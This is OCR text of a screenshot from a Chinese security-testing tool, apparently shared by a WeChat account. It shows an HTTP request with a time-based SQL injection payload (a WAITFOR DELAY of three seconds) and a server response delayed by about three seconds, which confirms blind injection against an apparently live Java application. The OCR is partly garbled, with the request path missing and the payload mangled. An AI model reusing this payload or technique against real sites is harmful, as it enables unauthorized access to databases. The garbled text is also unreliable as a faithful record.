 Request
数据包扫描
热加载
构造请求
1 GET AITFOR+DELAY+'0:0:3'--
2 Host
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
83.0.4103.116 Safari/537.36
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,imag e/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.7
5 Accept-Encoding: gzip, deflate
6 Accept-Language: zh-CN,zh;q=0.9
7 Connection: close
Responses 210bytes / 3074ms
美化
请输入定位响应
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 Set-Cookie: JSESSIONID=D26A30ED01B82A36A313BE9B49BFA2F2; Path=/
HttpOnly
4 Pragma: No-cache
5 Cache-Control: no-cache
6 Expires: Thu, 01 Jan 1970 00:00:00 GMT
7 Content-Type: text/xml; charset=utf-8
8 Date: Tue, 04 Jun 2024 11:28:54 GMT
9 Connection: close
10 Content-Length: 210
11
12
13
14 <?xml version="1.0" encoding="UTF-8"?>
15 <tree>
16 <tree text="没有权限访问" action="javascript:void(0);" icon="/
images/buttonImg/cross.gif" openIcon="/images/buttonImg/cross.
gif" />
17 </tree>
18
19
公众号 · 伟大航路D